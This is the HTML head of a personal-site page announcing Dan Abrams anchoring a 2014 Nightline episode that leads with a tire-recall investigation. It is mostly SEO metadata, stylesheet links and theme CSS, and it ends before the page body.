

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-on-nightline-may-14-2014/
body_size: 16728
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan on Nightline: May 14, 2014</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Dan anchored Nightline on Wednesday, May 14th in an episode that contained a variety of topics. The first story is an investigative piece from the Brian Ross Unit on the recall of millions of tires that could be potentially deadly and are still on the market today. Nightline investigates an extremely flawed recall system that" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-on-nightline-may-14-2014/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan on Nightline: May 14, 2014" />
		<meta property="og:description" content="Dan anchored Nightline on Wednesday, May 14th in an episode that contained a variety of topics. The first story is an investigative piece from the Brian Ross Unit on the recall of millions of tires that could be potentially deadly and are still on the market today. Nightline investigates an extremely flawed recall system that" />
		<meta property="og:url" content="https://dan-abrams.com/dan-on-nightline-may-14-2014/" />
		<meta property="article:published_time" content="2014-05-19T19:46:17+00:00" />
		<meta property="article:modified_time" content="2019-12-26T16:34:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan on Nightline: May 14, 2014" />
		<meta name="twitter:description" content="Dan anchored Nightline on Wednesday, May 14th in an episode that contained a variety of topics. The first story is an investigative piece from the Brian Ross Unit on the recall of millions of tires that could be potentially deadly and are still on the market today. Nightline investigates an extremely flawed recall system that" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-may-14-2014\/#article","name":"Dan on Nightline: May 14, 2014","headline":"Dan on Nightline: May 14, 2014","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2014-05-19T19:46:17-04:00","dateModified":"2019-12-26T16:34:15-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-on-nightline-may-14-2014\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-on-nightline-may-14-2014\/#webpage"},"articleSection":"Public Appearances"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-may-14-2014\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","name":"Public Appearances"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","position":3,"name":"Public Appearances","item":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-may-14-2014\/#listItem","name":"Dan on Nightline: May 14, 2014"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-may-14-2014\/#listItem","position":4,"name":"Dan on Nightline: May 14, 2014","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","name":"Public Appearances"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-may-14-2014\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-may-14-2014\/#webpage","url":"https:\/\/dan-abrams.com\/dan-on-nightline-may-14-2014\/","name":"Dan on Nightline: May 14, 2014","description":"Dan anchored Nightline on Wednesday, May 14th in an episode that contained a variety of topics. The first story is an investigative piece from the Brian Ross Unit on the recall of millions of tires that could be potentially deadly and are still on the market today. Nightline investigates an extremely flawed recall system that","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-on-nightline-may-14-2014\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-on-nightline-may-14-2014\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-on-nightline-may-14-2014\/#mainImage"},"datePublished":"2014-05-19T19:46:17-04:00","dateModified":"2019-12-26T16:34:15-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-on-nightline-may-14-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-on-nightline-may-14-2014%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-11687.disabled_footer_top .footer_top_holder, .postid-11687.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
